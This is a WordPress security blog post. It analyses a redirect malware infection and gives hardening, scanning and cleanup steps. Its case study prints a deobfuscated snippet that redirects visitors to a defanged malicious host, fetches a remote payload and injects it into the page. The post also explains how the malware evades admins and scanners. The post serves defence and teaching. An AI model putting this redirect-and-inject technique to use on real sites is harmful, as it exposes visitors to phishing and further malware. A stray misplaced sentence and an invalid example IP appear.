Last updated: May 20, 2025 | Reading time: 7 minutes
Have you ever seen your WordPress site redirecting visitors to strange and unfamiliar web addresses? Well, it might already have malware infections. In this tutorial, we are going to look at a practical example of WordPress malware redirects, study the methodologies behind these attacks, and offer solutions to secure your website.
As the years go by, cybercriminals will come up with new sophisticated techniques in 2025 when it comes to performing WordPress malware redirects. These plans are created with the intention to send the user to a harmful site without them knowing. This problem poses a major risk to thousands of users who are mostly unaware that their WordPress sites are sending clients to malicious websites until it is too late.
What is WordPress Malware?

Every time malicious WordPress malware reroutes users to hosted websites, it remains a dent to your reputation and can further put users at risk of phishing, malware installation, or identity theft. These redirects are usually done selectively, making them extremely hard to uncover without proper security systems in place.
WordPress malware refers to malicious software specifically designed to:
- Compromise WordPress websites (affecting over 43% of all websites on the internet)
- Exploit vulnerabilities in themes, plugins, or core files
- Gain unauthorized access to sensitive data
- Redirect legitimate traffic to suspicious domains
- Damage your website’s reputation with search engines
- Insert unauthorized advertisements or affiliate links
- Create backdoors for persistent access even after cleanup attempts
Warning: According to WP Scan Vulnerability Database, over 4,000 WordPress vulnerabilities were discovered in 2024 alone, with malicious redirects accounting for 27% of all WordPress infections.
Real Case Study: Traffic Redirection Malware
The Initial Discovery
Recently, one of our clients approached us with an alarming issue: their website was mysteriously redirecting visitors to suspicious URLs. After comprehensive scanning, we discovered their traffic was being diverted to:
hxxps://example./xyz/Sockets
Further investigation revealed that the domain example[.]xyz was flagged as malicious in multiple security databases. The malware was classified under “Known JavaScript Malware: redirect?fake_click.1” through SiteCheck analysis.
How the Malware Operated
The malicious code operated through several sophisticated techniques designed to evade detection:
- Session-Based Execution Control: The code was programmed to run only once per visitor session by checking for specific cookies, helping it avoid detection by security scanners that often make multiple requests.
- Admin Evasion Tactics: The script deliberately avoided execution for logged-in WordPress users to prevent site administrators from noticing the redirection issue. This clever evasion technique explains why many site owners remain unaware of infections for weeks or months.
- Traffic Filtering: The malware implemented sophisticated user agent filtering to:
- Block search engine bots from detecting the malicious activity
- Prevent execution on administrative URLs (like
/wp-login.phpand/wp-json) - Target only regular visitors from specific geographic regions
- Filter by device type to maximize malicious payload effectiveness
- Malicious Payload Delivery: Compromised visitors were redirected to
hxxps://, which then loaded additional malicious scripts into their browsers through a multi-stage infection process.example./xyz/api[.]php - Iframe Injection: The attackers placed invisible iframe tags at the beginning of random blog posts within the infected WordPress site, making the malicious code harder to locate through standard scanning techniques.
Technical Analysis of the Malicious Code
Redirecting WordPress users to dangerous sites where extra malware can be installed or sensitive data extracted is the core purpose of this infection, and it does this with stealth. The most alarming factor regarding these WordPress malware redirects is the conditional nature of their activity; they may only work for certain users or geographic areas.
The deobfuscated malware revealed an advanced approach:
// Check if code has already run this session
// Avoid triggering for WordPress admins
// Filter out search engine bots
// If conditions pass, redirect to:
"hxxps://example./xyz//api[.]php"
// Then fetch secondary payload:
'hxxps://raw[.]githubusercontent[.]com/bot/cdn/main/bot.txt'
// Dynamically inject script into visitor's browser
fetch(url).then(response -> response.text())
.then(data -> {
script = document.createElement('script');
script.src = data.trim();
document.getElementsByTagName('head')[0].appendChild(script)
});
Common Infection Vectors

How did this malware infiltrate the website?
By taking these security measures, you will guard against WordPress malware that redirects users to harmful sites, and in the process, also safeguard your website’s reputation and your visitors’ security.b Several potential entry points include:
1. Vulnerable Themes and Plugins
Risk factors:
- Outdated themes or plugins with known security vulnerabilities (responsible for 52% of WordPress infections)
- “Nulled” (pirated) premium themes/plugins containing pre-installed malware
- Abandoned plugins no longer receiving security updates
- Plugins with small development teams that lack security resources
Real-world example: The popular “Contact Form 7” plugin experienced a critical vulnerability in 2024 that allowed attackers to inject malicious JavaScript into form submission responses.
2. Insecure Custom Code
Risk factors:
- Custom PHP scripts with inadequate security validation
- Improper sanitization of user inputs
- SQL injection vulnerabilities in custom database queries
- Failure to follow WordPress coding standards
- Copy-pasted code from unverified sources
Best practice: Always validate, sanitize, and escape data using WordPress built-in functions like sanitize_text_field() and wp_kses().
3. Existing Backdoors
Risk factors:
- Previous infections not completely cleaned
- Hidden backdoor files allowing persistent access
- Malicious code concealed in legitimate WordPress files
- Base64-encoded or obfuscated PHP functions that evade detection
- Timestamped files that match legitimate WordPress file dates
Warning sign: Files containing suspicious functions like eval(), base64_decode(), or create_function()
4. Compromised Credentials
Risk factors:
- Weak administrator passwords vulnerable to brute force attacks
- Shared hosting environments with compromised neighboring accounts
- Stolen credentials from phishing attacks
- Unsecured Wi-Fi connections used for WordPress administration
- Reused passwords across multiple services
Attacker Motivations: Why They Target WordPress
Understanding the motivation behind these attacks helps contextualize their severity:
1. Traffic Manipulation and Monetization
Attackers redirect your legitimate traffic to:
- Generate fraudulent ad revenue
- Increase visibility for affiliate marketing scams
- Boost traffic statistics for their own malicious domains
2. SEO Reputation Damage
These attacks can severely impact your search engine standing by:
- Triggering Google’s malware warnings
- Reducing your site’s trustworthiness score
- Creating negative user experiences that increase bounce rates
3. Data Harvesting
Sophisticated malware can:
- Capture form submissions containing sensitive user information
- Steal customer payment details
- Access administrator credentials
4. Botnet Expansion
Infected websites may become unwilling participants in:
- Distributed denial-of-service (DDoS) attacks
- Cryptocurrency mining operations
- Spam distribution networks
Comprehensive Protection Strategy

Defending your WordPress site requires a multi-layered security approach:
1. Regular Updates and Maintenance
Implementation steps:
- Activate automatic updates for WordPress core when possible
- Schedule weekly plugin reviews to check for available updates
- Maintain a plugin inventory documenting purpose, last update, and developer support status
- Test updates on staging before applying to production environment
- Subscribe to security bulletins from WordPress and key plugin developers
Pro tip: Use the WP CLI command wp plugin update --all to quickly update all plugins via command line.
2. Security Hardening
Implementation steps:
- Change WordPress database prefix from the default “wp_”
- Disable PHP execution in uploads and content directories
- Implement proper file permissions (644 for files, 755 for directories)
- Remove unnecessary WordPress information exposed by default
- Disable XML-RPC if not needed for your specific use case
- Add security headers like Content-Security-Policy (CSP) and X-XSS-Protection
- Enable SSL/TLS encryption with proper configuration
- Implement HTTP to HTTPS redirection
Code example (disable PHP execution in uploads directory):
# Place in /wp-content/uploads/.htaccess
<Files *.php>
deny from all
</Files>
3. Access Control Management
Implementation steps:
- Enforce strong password policies for all user accounts (minimum 12 characters with complexity requirements)
- Implement two-factor authentication for administrative access
- Apply the principle of least privilege when assigning user roles
- Limit login attempts to prevent brute force attacks
- Use unique admin usernames instead of “admin” or your domain name
- Implement IP-based access restrictions for admin areas
- Review user accounts quarterly to remove inactive or unnecessary users
- Create audit logs of all administrative actions
WordPress security plugin comparison:
| Feature | Wordfence | Sucuri | iThemes Security |
|---|---|---|---|
| Firewall | Yes | Yes | Yes |
| Malware Scanning | Yes | Yes | Yes |
| Login Protection | Yes | Yes | Yes |
| Two-Factor Auth | Yes | No | Yes |
| File Integrity | Yes | Yes | Yes |
| Free Version | Limited | Limited | Limited |
| Premium Cost | $99/year | $199/year | $80/year |
4. Active Monitoring and Scanning
Implementation steps:
- Install reputable security plugins like Wordfence or Sucuri
- Enable file integrity monitoring to detect unauthorized changes
- Schedule regular malware scans at least weekly
- Review server logs for suspicious activity patterns
- Monitor website blacklist status with Google Search Console
- Set up real-time security alerts via email or SMS
- Implement uptime monitoring to detect unexpected downtime
- Create a security incident response plan
Remediation Steps for Infected Sites

If your website has already been compromised, follow this comprehensive cleanup process:
1. Immediate Containment
- Take the site offline temporarily if possible to prevent further damage
- Change all passwords immediately (WordPress, hosting, FTP, database)
- Document the infection with screenshots and notes for reference
- Notify your hosting provider about the security incident
- Check your site’s blacklist status with Google Safe Browsing
Emergency containment code (maintenance mode):
// Place in root .htaccess file to block all traffic except your IP
# Begin Maintenance Mode
<IfModule mod_rewrite.c>
RewriteEngine On
RewriteCond %{REMOTE_ADDR} !^123\.456\.789\.101$
RewriteCond %{REQUEST_URI} !maintenance\.html$
RewriteRule ^(.*)$ /maintenance.html [R=307,L]
</IfModule>
# End Maintenance Mode
2. Thorough Cleaning
- Scan with multiple security tools to identify all infected files
- Compare files with original versions to spot modifications
- Check database tables for suspicious entries
- Remove unwanted admin accounts that may have been created
- Look for recently modified files using the command:
find /path/to/wordpress -type f -mtime -7 -not -path "*/wp-content/uploads/*" | grep -v '.jpg\|.png\|.gif' - Search for obfuscated code patterns like
eval(base64_decodeor<?php $x= - Check WordPress scheduled tasks (crons) for malicious entries
- Analyze server access logs to identify attack vectors
Common malware hiding places:
- Inside legitimate WordPress files (wp-config.php, functions.php)
- Hidden files starting with dots (.infected.php)
- Files with misleading names (wp-cache.php, wp-common.php)
- Inside media files with double extensions (image.jpg.php)
- Within database options table (wp_options)
3. Recovery and Hardening
- Restore from a clean backup if available
- Reinstall WordPress core files from official sources
- Update all themes and plugins to latest versions
- Implement security hardening measures described earlier
- Consider a Web Application Firewall (WAF) implementation
- Update hosting environment (PHP version, server software)
- Implement file integrity monitoring for future detection
- Disable unnecessary WordPress features (XML-RPC, REST API endpoints)
4. Post-Recovery Monitoring
- Verify search engine status and submit reconsideration requests if needed
- Monitor site behavior closely for several weeks
- Implement more frequent security scans temporarily
- Review and improve security practices based on the incident
- Set up automated file change detection alerts
- Conduct a penetration test to identify remaining vulnerabilities
- Create a documented incident response plan for future events
Conclusion: A Proactive Security Mindset
The case study we have conducted highlight how simple it is for an attacker to take advantage of vulnerabilities on a WordPress website. The effects go deeper than a mere breach of security. It can result in tainting your SEO, loss of trust from users, and even risk the leakage of confidential information.
As we have discussed in the previous chapter, during a cyber attack, website security should not be viewed as an optional feature, but instead as a fundamental pillar of your cybersecurity framework. Following the suggestions provided in this guide will help fortify your defenses and reduce susceptibility to malware attacks.
Bear in my mind that when dealing with website security, preemptive measures will always guarantee lesser expenses and a reduced worry in comparison to remediation measures. You should not sit idle until an infection occurs. Act today to bolster your WordPress security framework.
Recommended Security Resources
- WordPress Security Handbook
- Google’s Security Issues Report
- Wordfence Security Plugin
- OWASP WordPress Security Implementation Guide
- WordPress VIP Security Best Practices
- ElySpace Website Secuirty Service
Frequently Asked Questions
How often should I scan my WordPress site for malware?
For optimal security, conduct weekly automated scans and monthly manual security audits. High-traffic e-commerce sites should consider daily scans.
What are the warning signs that my WordPress site might be infected?
Common indicators include unexpected redirects, strange admin users appearing, unusual server resource usage, search engine warnings, and security plugin alerts.
Can a regular backup protect me from malware?
While backups are essential for recovery, they won’t prevent infections. You need both regular backups AND proactive security measures for comprehensive protection.
Is a security plugin enough to protect my WordPress site?
No single solution provides complete protection. Security plugins are valuable but should be part of a comprehensive strategy including updates, server hardening, and proper access controls.
What should I do immediately after discovering a WordPress malware infection?
Isolate the site if possible, change all passwords, scan with multiple security tools, clean or restore from backup, update everything, and implement stronger security measures.
Has your WordPress site experienced a security breach? Share your experience in the comments below, and let us know what security measures have worked best for your website.
About the Author: Shahid Malla is a WordPress security specialist with over 10 years of experience helping website owners protect their digital assets. Follow more security tips on Twitter and LinkedIn.